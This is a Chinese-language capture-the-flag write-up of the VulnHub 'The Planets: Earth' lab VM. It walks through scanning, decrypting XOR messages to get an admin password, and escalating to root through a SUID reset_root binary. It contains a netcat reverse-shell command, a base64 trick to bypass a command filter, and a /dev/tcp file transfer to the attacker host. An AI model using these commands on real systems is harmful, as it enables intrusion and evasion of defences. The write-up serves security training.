靶机描述
靶机地址:https://www.vulnhub.com/entry/the-planets-earth,755/
Description
Difficulty: Easy
Earth is an easy box though you will likely find it more challenging than “Mercury” in this series and on the harder side of easy, depending on your experience. There are two flags on the box: a user and root flag which include an md5 hash. This has been tested on VirtualBox so may not work correctly on VMware. Any questions/issues or feedback please email me at: SirFlash at protonmail.com, though it may take a while for me to get back to you.
一、搭建靶机环境
攻击机Kali:
IP地址:192.168.7.2
靶机:
IP地址:192.168.7.3
注:靶机与Kali的IP地址只需要在同一局域网即可(同一个网段,即两虚拟机处于同一网络模式)
该靶机环境搭建如下
- 将下载好的靶机环境,导入 VritualBox,设置为 Host-Only 模式
- 将 VMware 中桥接模式网卡设置为 VritualBox 的 Host-only
二、实战
2.1网络扫描
2.1.1 启动靶机和Kali后进行扫描
方法一、arp-scan -I eth0 -l (指定网卡扫)
arp-scan -I eth0 -l
? The Planets: Earth arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.7.2
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.7.1 0a:00:27:00:00:11 (Unknown: locally administered)
192.168.7.1 08:00:27:d9:fa:71 PCS Systemtechnik GmbH (DUP: 2)
192.168.7.3 08:00:27:44:82:a7 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.013 seconds (127.17 hosts/sec). 3 responded
方法二、masscan 扫描的网段 -p 扫描端口号
masscan 192.168.184.0/24 -p 80,22
方法三、netdiscover -i 网卡-r 网段
netdiscover -i eth0 -r 192.168.184.0/24
方法四、等你们补充
2.1.2 查看靶机开放的端口
使用nmap -A -sV -T4 -p- 靶机ip查看靶机开放的端口
? The Planets: Earth nmap -A -sV -T4 -p- 192.168.7.3
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-25 14:50 CST
Stats: 0:00:56 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stealth Scan
SYN Stealth Scan Timing: About 36.70% done; ETC: 14:53 (0:01:37 remaining)
Nmap scan report for bogon (192.168.7.3)
Host is up (0.00044s latency).
Not shown: 65398 filtered tcp ports (no-response), 134 filtered tcp ports (admin-prohibited)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
| 256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA)
|_ 256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519)
80/tcp open http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-title: Bad Request (400)
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
443/tcp open ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-title: Bad Request (400)
| ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space
| Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
| Not valid before: 2021-10-12T23:26:31
|_Not valid after: 2031-10-10T23:26:31
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
MAC Address: 08:00:27:44:82:A7 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6, Linux 5.0 - 5.4
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.44 ms bogon (192.168.7.3)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 146.70 seconds
开放了22,80,443端口
同时发现443端口有DNS解析
DNS:earth.local, DNS:terratest.earth.local
将其添加到/etc/hosts文件中
2.2枚举漏洞
2.2.1 .earth.local分析
访问:http://earth.local/
Previous Messages内容如下
37090b59030f11060b0a1b4e0000000000004312170a1b0b0e4107174f1a0b044e0a000202134e0a161d17040359061d43370f15030b10414e340e1c0a0f0b0b061d430e0059220f11124059261ae281ba124e14001c06411a110e00435542495f5e430a0715000306150b0b1c4e4b5242495f5e430c07150a1d4a410216010943e281b54e1c0101160606591b0143121a0b0a1a00094e1f1d010e412d180307050e1c17060f43150159210b144137161d054d41270d4f0710410010010b431507140a1d43001d5903010d064e18010a4307010c1d4e1708031c1c4e02124e1d0a0b13410f0a4f2b02131a11e281b61d43261c18010a43220f1716010d40
3714171e0b0a550a1859101d064b160a191a4b0908140d0e0d441c0d4b1611074318160814114b0a1d06170e1444010b0a0d441c104b150106104b1d011b100e59101d0205591314170e0b4a552a1f59071a16071d44130f041810550a05590555010a0d0c011609590d13430a171d170c0f0044160c1e150055011e100811430a59061417030d1117430910035506051611120b45
2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a
暂时不知道这些字符串有何作用,先放一边,扫描一下目录:dirsearch -u http://earth.local/
? The Planets: Earth dirsearch -u http://earth.local/
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/earth.local/-_22-04-25_15-00-09.txt
Error Log: /root/.dirsearch/logs/errors-22-04-25_15-00-09.log
Target: http://earth.local/
[15:00:09] Starting:
[15:00:21] 301 - 0B - /admin -> /admin/
[15:00:21] 200 - 306B - /admin/
[15:00:21] 200 - 306B - /admin/?/login
[15:00:22] 200 - 746B - /admin/login
[15:00:31] 403 - 199B - /cgi-bin/
Task Completed
访问:http://earth.local/admin/

随便登录一下看看报错
先放一边
访问:https://earth.local/
界面一样的,没啥变化
2.2.2 terratest.earth.local分析
访问:http://terratest.earth.local/
发现两页面一样
扫描一下目录也是一样的结果
访问:https://terratest.earth.local/

发现不一样的界面,在扫描一下dirsearch -u https://terratest.earth.local
? The Planets: Earth dirsearch -u https://terratest.earth.local
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/terratest.earth.local/_22-04-25_15-18-28.txt
Error Log: /root/.dirsearch/logs/errors-22-04-25_15-18-28.log
Target: https://terratest.earth.local/
[15:18:29] Starting:
[15:18:30] 403 - 199B - /.ht_wsr.txt
[15:18:30] 403 - 199B - /.htaccess.bak1
[15:18:30] 403 - 199B - /.htaccess.save
[15:18:30] 403 - 199B - /.htaccess.orig
[15:18:30] 403 - 199B - /.htaccess_orig
[15:18:30] 403 - 199B - /.htaccess_extra
[15:18:30] 403 - 199B - /.htaccess.sample
[15:18:30] 403 - 199B - /.htaccessOLD2
[15:18:30] 403 - 199B - /.htaccessBAK
[15:18:30] 403 - 199B - /.htaccess_sc
[15:18:30] 403 - 199B - /.htaccessOLD
[15:18:30] 403 - 199B - /.html
[15:18:30] 403 - 199B - /.htpasswd_test
[15:18:30] 403 - 199B - /.htm
[15:18:30] 403 - 199B - /.htpasswds
[15:18:30] 403 - 199B - /.httr-oauth
[15:18:48] 403 - 199B - /cgi-bin/
[15:18:58] 200 - 26B - /index.html
[15:19:10] 200 - 521B - /robots.txt
Task Completed
访问:https://terratest.earth.local/robots.txt
得到
User-Agent: *
Disallow: /*.asp
Disallow: /*.aspx
Disallow: /*.bat
Disallow: /*.c
Disallow: /*.cfm
Disallow: /*.cgi
Disallow: /*.com
Disallow: /*.dll
Disallow: /*.exe
Disallow: /*.htm
Disallow: /*.html
Disallow: /*.inc
Disallow: /*.jhtml
Disallow: /*.jsa
Disallow: /*.json
Disallow: /*.jsp
Disallow: /*.log
Disallow: /*.mdb
Disallow: /*.nsf
Disallow: /*.php
Disallow: /*.phtml
Disallow: /*.pl
Disallow: /*.reg
Disallow: /*.sh
Disallow: /*.shtml
Disallow: /*.sql
Disallow: /*.txt
Disallow: /*.xml
Disallow: /testingnotes.*
发现有个testingnotes文件,但是不知道是什么文件格式
上边列了很多,挨个测试一下
最终发现是个txt文件
访问:https://terratest.earth.local/testingnotes.txt
Testing secure messaging system notes:
*Using XOR encryption as the algorithm, should be safe as used in RSA.
*Earth has confirmed they have received our sent messages.
*testdata.txt was used to test encryption.
*terra used as username for admin portal.
Todo:
*How do we send our monthly keys to Earth securely? Or should we change keys weekly?
*Need to test different key lengths to protect against bruteforce. How long should the key be?
*Need to improve the interface of the messaging interface and the admin panel, it's currently very basic.

从翻译得到相关提示,使用了加密算法 XOR,并且有一个testdata.txt文件用于测试加密,用户名是terra,先访问testdata.txt:https://terratest.earth.local/testdata.txt
According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago.
2.3漏洞利用
2.3.1 解密XOR
在https://gchq.github.io/CyberChef尝试解密得到的三串字符串
搜索 XOR,将用UTF-8输入testdata.txt内容

解密后分别得到
vjh6qkxhl*o! radio.wcxrh.%fc&tl$+ytkor:cys7em=&r7_jg#nf(*Q`.o#+Ngo7f ?M}|w$yIl.ó.&`! ~o-vxanc,'(--ck`z.#Q|.cu k&*,.8*~ta*.#-n.ngc.??<o!np&C8iu+5i+bss}!md-.-D~f'd~lrg}&q!0O+`)R6rf( I~of~% rdl"{'`e="f{<`u-C/jubdt!mi#x{sty<g2/sn+`4}l.Hg?:}.àòt-A<ln*7Jj7fsb,
vwtqyn<d.ydr&9wnpu&l|fdm- }y"xv'&kbayp?crh7oz !d~e!n0.chbu%~d70K8bij%?|fzkoj:\z+'.82=&zchq.;*|<d'r*lkn8).dg+cy=cdj ".~ma 7hr|a~-* cuep-~qcLqq!n"e1zb6
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimatechangebad4humans
earthclimat
最后解密得到的字符串分段后发现重复的字符串earthclimatechangebad4humans
这个应该就是用户 terra 的密码
使用密码,我登录了earth.local/admin,它为我们提供了 CLI 输入。

尝试使用命令whoami

尝试进行运行反向 shell :nc -e /bin/bash 192.168.7.2 6666

显示远程连接被禁止
是否因为我使用了 IP 地址,被拦了?
将命令编码为 base64 格式来尝试绕过一下
? The Planets: Earth echo 'nc -e /bin/bash 192.168.7.2 6666' | base64
bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNy4yIDY2NjYK
再利用CLI 输入一下
echo bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNy4yIDY2NjYK | base64 -d | bash
成功拿到shell
? The Planets: Earth nc -lvp 6666
listening on [any] 6666 ...
connect to [192.168.7.2] from earth.local [192.168.7.3] 57842
id
uid=48(apache) gid=48(apache) groups=48(apache)
2.4权限提升
2.4.1 信息收集
使用python -c 'import pty;pty.spawn("/bin/bash")'升级一下shell
并进行简单的信息收集
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
bash-5.1$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for apache:
Sorry, try again.
[sudo] password for apache:
Sorry, try again.
[sudo] password for apache:
sudo: 3 incorrect password attempts
bash-5.1$ ls
ls
bin dev home lib64 mnt proc run srv tmp var
boot etc lib media opt root sbin sys usr
bash-5.1$ cd /home
cd /home
bash-5.1$ ls
ls
earth
bash-5.1$ cd earth
cd earth
bash: cd: earth: Permission denied
bash-5.1$
查找一下可以利用的suid程序:find / -perm -u=s 2>/dev/null
bash-5.1$ find / -perm -u=s 2>/dev/null
find / -perm -u=s 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/sudo
/usr/bin/reset_root
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
bash-5.1$
又发现/usr/lib/polkit-1/polkit-agent-helper-1
不过这次不用这个,除了这个还有一个特殊的/usr/bin/reset_root
2.4.2 权限提升
当我检查字符串时:strings /usr/bin/reset_root
我看到它会更改用户 root 的密码
/usr/bin/echo 'root:Earth' | /usr/sbin/chpasswd
bash-5.1$ strings /usr/bin/reset_root
strings /usr/bin/reset_root
/lib64/ld-linux-x86-64.so.2
setuid
puts
system
access
__libc_start_main
libc.so.6
GLIBC_2.2.5
__gmon_start__
H=@@@
paleblueH
]\UH
credentiH
als rootH
:theEartH
hisflat
[]A\A]A^A_
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
/usr/bin/echo 'root:Earth' | /usr/sbin/chpasswd
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
;*3$"
GCC: (GNU) 11.1.1 20210531 (Red Hat 11.1.1-3)
GCC: (GNU) 11.2.1 20210728 (Red Hat 11.2.1-1)
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
3g979
running gcc 11.1.1 20210531
annobin gcc 11.1.1 20210531
GA*GOW
GA+stack_clash
GA*cf_protection
GA*FORTIFY
GA+GLIBCXX_ASSERTIONS
GA+omit_frame_pointer
GA!stack_realign
/usr/lib/gcc/x86_64-redhat-linux/11/../../../../lib64/crt1.o
.annobin_lto
.annobin_lto_end
.annobin_lto.hot
.annobin_lto_end.hot
.annobin_lto.unlikely
.annobin_lto_end.unlikely
.annobin_lto.startup
.annobin_lto_end.startup
.annobin_lto.exit
.annobin_lto_end.exit
__abi_tag
.annobin__dl_relocate_static_pie.start
.annobin__dl_relocate_static_pie.end
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
reset_root_3.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
puts@GLIBC_2.2.5
_edata
system@GLIBC_2.2.5
__libc_start_main@GLIBC_2.2.5
magic_cipher
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
_dl_relocate_static_pie
__bss_start
main
access@GLIBC_2.2.5
__TMC_END__
setuid@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got
.got.plt
.data
.bss
.comment
.gnu.build.attributes
运行该程序看看
bash-5.1$ /usr/bin/reset_root
/usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
bash-5.1$
出现问题,将程序整到kali本地分析一下
本地kali上进行监听:nc -nlvp 8888 > reset_root
靶机上运行:cat /usr/bin/reset_root > /dev/tcp/192.168.7.2/8888
IDA查看程序

正如我们所见,有一个函数magic_cipher
同样,只有在满足三个条件时才会发生密码更改操作
因此,我们可以使用ltrace二进制文件来跟踪 ELF 二进制文件的库调用
ltrace ./reset_root
? The Planets: Earth ltrace ./reset_root
puts("CHECKING IF RESET TRIGGERS PRESE"...CHECKING IF RESET TRIGGERS PRESENT...
) = 38
access("/dev/shm/kHgTFI5G", 0) = -1
access("/dev/shm/Zw7bV9U5", 0) = -1
access("/tmp/kcM0Wewe", 0) = -1
puts("RESET FAILED, ALL TRIGGERS ARE N"...RESET FAILED, ALL TRIGGERS ARE NOT PRESENT.
) = 44
+++ exited (status 0) +++

从输出中,可以看到需要调用三个文件以运行触发器
因此,我在靶机上创建了这三个文件
bash-5.1$ touch /dev/shm/kHgTFI5G
touch /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$ /usr/bin/reset_root
/usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
最后运行二进制文件后它更改了root 的密码为Earth
然后 su -l并输入更改后的密码后拿到root权限,在root目录下拿到flag
bash-5.1$ su -l
su -l
Password: Earth
[root@earth ~]# cd /root
cd /root
[root@earth ~]# ls
ls
anaconda-ks.cfg root_flag.txt
[root@earth ~]# cat root_flag.txt
cat root_flag.txt
_-o#&&*''''?d:>b\_
_o/"`'' '',, dMF9MMMMMHo_
.o&#' `"MbHMMMMMMMMMMMHo.
.o"" ' vodM*$&&HMMMMMMMMMM?.
,' $M&ood,~'`(&##MMMMMMH\
/ ,MMMMMMM#b?#bobMMMMHMMML
& ?MMMMMMMMMMMMMMMMM7MMM$R*Hk
?$. :MMMMMMMMMMMMMMMMMMM/HMMM|`*L
| |MMMMMMMMMMMMMMMMMMMMbMH' T,
$H#: `*MMMMMMMMMMMMMMMMMMMMb#}' `?
]MMH# ""*""""*#MMMMMMMMMMMMM' -
MMMMMb_ |MMMMMMMMMMMP' :
HMMMMMMMHo `MMMMMMMMMT .
?MMMMMMMMP 9MMMMMMMM} -
-?MMMMMMM |MMMMMMMMM?,d- '
:|MMMMMM- `MMMMMMMT .M|. :
.9MMM[ &MMMMM*' `' .
:9MMk `MMM#" -
&M} ` .-
`&. .
`~, . ./
. _ .-
'`--._,dd###pp=""'
Congratulations on completing Earth!
If you have any feedback please contact me at SirFlash@protonmail.com
[root_flag_b0da9554d29db2117b02aa8b66ec492e]
总结
本靶机通过信息收集得到XOR加密的字符串及key,解密后得到网站登录用户密码通过CLI Command进行getshell,拿到shell后通过信息收集,找到可利用的suid程序,最后通过该程序提权
- 信息收集
- dirsearch 的使用
- XOR解密
- ltrace的使用
- suid提权
